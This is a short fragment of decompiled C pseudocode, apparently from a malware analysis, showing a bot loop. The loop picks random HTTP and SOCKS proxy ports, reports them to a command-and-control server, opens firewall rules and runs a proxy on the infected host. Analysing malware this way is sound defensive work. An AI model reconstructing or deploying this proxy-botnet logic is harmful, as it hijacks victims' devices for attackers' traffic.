 while ( 1 )
{
http_proxy_port = sock_random_port();
socks_proxy_port = sock_random_port();
if ( http_proxy_port == socks_proxy_port )
{
sleep(1);
}
else
{
v2 = 0;
sub_42380((int)&v3, 0, 16);
v7 = ((http_proxy_port & 0xFF0000) >> 8) | (http_proxy_port >> 24) | (http_proxy_port << 24) | ((unsigned __int16)(http_proxy_port & 0xFF00) << 8);
v6 = ((socks_proxy_port & 0xFF0000) >> 8) | (socks_proxy_port >> 24) | (socks_proxy_port << 24) | ((unsigned __int16)(socks_proxy_port & 0xFF00) << 8);
v2 = 4;
sub_42360((int)&v4, (const char *)&v7, 4);
sub_42360((int)&v5, (const char *)&v6, 4);
report_ports_to_cnc((int)&v2, 17);
toggle_firewall_rule(http_proxy_port, 1u);// 1 = enable
toggle_firewall_rule(socks_proxy_port, 1u);
proxy_main(http_proxy_port, socks_proxy_port);
toggle_firewall_rule(http_proxy_port, 0); // //0 = disable
toggle_firewall_rule(socks_proxy_port, 0);
}
}